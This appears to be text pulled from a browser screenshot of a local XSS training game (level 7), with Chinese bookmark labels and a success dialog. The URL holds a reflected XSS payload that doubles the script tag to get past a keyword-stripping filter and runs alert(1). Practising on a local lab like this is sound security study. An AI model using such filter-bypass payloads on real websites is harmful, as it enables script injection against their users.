 127.0.0.1/xssgame/level7.php?keyword="><sscriptcript>alert%281%29<%2Fsscriptcript>&submit=搜索
应用 李哥 网络安全 文献阅读 恶意代码 java niu 信安作品赛 blog 其他书签
127.0.0.1 显示
哎哟 不错哦！
确定 取消